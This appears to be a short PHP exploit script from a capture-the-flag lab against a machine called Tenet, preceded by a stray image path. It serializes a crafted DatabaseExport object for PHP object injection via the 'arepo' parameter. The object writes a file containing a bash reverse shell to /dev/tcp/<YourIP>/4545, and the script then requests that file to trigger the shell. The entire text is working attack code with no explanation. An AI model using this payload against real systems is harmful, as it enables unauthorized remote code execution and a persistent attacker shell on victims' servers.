 <?php
class DatabaseExport {
public $user_file = 'h4rithd.php';
public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/<YourIP>/4545 0>&1\'"); ?>';
}
$payload = 'http://sator.tenet.htb/sator.php?arepo='.urlencode(serialize(new DatabaseExport));
system('curl '.$payload);
system('curl http://sator.tenet.htb/h4rithd.php');
?>